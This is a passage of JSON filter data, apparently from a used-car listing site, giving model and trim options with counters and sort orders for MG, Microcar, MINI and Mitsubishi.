Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":441,"Sort":27},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":31}],"Selected":false,"Counter":1,"Sort":28},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":91},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":242,"Sort":29},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected"